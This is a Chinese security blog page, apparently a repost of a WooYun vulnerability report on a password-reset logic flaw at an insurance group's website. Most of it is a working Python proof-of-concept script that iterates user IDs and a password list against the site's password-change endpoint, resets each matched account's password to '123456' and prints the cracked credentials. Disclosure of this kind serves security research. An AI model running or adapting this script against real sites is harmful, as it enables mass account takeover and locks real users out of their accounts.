- A+
漏洞地址:

安邦保险集团存在逻辑漏洞可遍历用户ID暴力破解用户原始密码进而重置用户密码(附脚本)
http://www.wooyun.org/bugs/wooyun-2010-0119851

脚本POC如下:
key:逻辑点、web请求、嵌套
#!/usr/bin/python
#coding: utf-8
import sys
import urllib
import urllib2
def get_headers(dt):
headers = {
'Accept': '*/*',
'X-Requested-With': 'XMLHttpRequest',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76 Safari/537.36',
'Connection': 'keep-alive',
'Content-Type': 'application/x-www-form-urlencoded',
'Host': 'www.ab95569.com',
'Content-Length': dt,
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.8',
'Cookie': 'pgv_pvi=9633317888'
}
return headers
def guess_password(oldpwd,userid):
for i in oldpwd:
for j in userid:
params = urllib.urlencode({'oldPwd':i,'newPwd':'123456','userId':j})
dt = len(params)
headers = get_headers(dt)
try:
url = 'http://www.ab95569.com/user/updPwd.htm'
req = urllib2.Request(url,params,headers=headers)
response = urllib2.urlopen(req,timeout=3)
data = response.read()
if '保存成功' in data:
print 'userid: %s, oldpwd: %s' % (j,i)
except Exception, e:
print e
def get_oldpwd(filename1):
temp1 = []
files = open(filename1,'r')
for i in files:
i = i.strip()
temp1.append(i)
return temp1
def get_userid(filename2):
temp2 = []
files = open(filename2,'r')
for i in files:
i = i.strip()
temp2.append(i)
return temp2
if __name__=="__main__":
oldpwd = get_oldpwd('password.txt')
userid = get_userid('userid.txt')
guess_password(oldpwd,userid)
- 我的微信
- 这是我的微信扫一扫
-

- 我的微信公众号
- 我的微信公众号扫一扫
-




![[原创]工控安全入门分析](http://anyun.org/wp-content/themes/anyun_begin/img/random/9.jpg)